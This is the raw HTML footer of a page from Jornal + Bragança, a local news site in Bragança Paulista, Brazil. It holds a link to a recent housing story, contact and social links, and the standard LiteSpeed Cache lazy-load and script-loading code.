<a href="https://jornalmaisbraganca.com.br/2026/01/16/ate-400-moradias-populares-serao-construidas-em-vila-romana-e-jardim-vista-alegre/">Até 400 moradias populares serão construídas em Vila Romana e Jardim Vista Alegre</a></li></ul></aside><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Comentários</span></h4><ul id="recentcomments"></ul></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://jornalmaisbraganca.com.br/"><img data-lazyloaded="1" src="[data-uri]" data-src="http://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/FOOTER_LOGO.png" alt="" title=""  width="232" height="78"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Levar aos leitores de Bragança Paulista e região, informação com padrão de excelência.<div class="footer-email-wrap">Contato: <a href="mailto:jornalmaisbraganca@outlook.com">jornalmaisbraganca@outlook.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/jornalmaisbraganca/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/jornalmaisbraganca/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.tiktok.com/@jornal_mais_braganca" title="TikTok">
<i class="td-icon-font td-icon-tiktok"></i>
<span style="display: none">TikTok</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/maisbraganca" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://chat.whatsapp.com/L0kF1bxVF3U036O2MOLFV0" title="WhatsApp">
<i class="td-icon-font td-icon-whatsapp"></i>
<span style="display: none">WhatsApp</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/JORNALMAISBRAGANCA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-35"><a href="http://jornalmaisbraganca.com.br/2017/01/24/braganca-paulista/">+ Bragança Paulista</a></li><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="http://jornalmaisbraganca.com.br/2017/01/24/politica-de-privacidade/">Política de Privacidade</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="http://jornalmaisbraganca.com.br/2017/01/24/contato/">Contato</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright 2000-2026 - Jornal + Bragança - Todos os direitos reservados.</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/jornalmaisbraganca.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://jornalmaisbraganca.com.br/wp-content/litespeed/js/67d030c3bddec18c7b12f578c051efa0.js?ver=0e35c"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 14:17:57 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 14:17:57 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->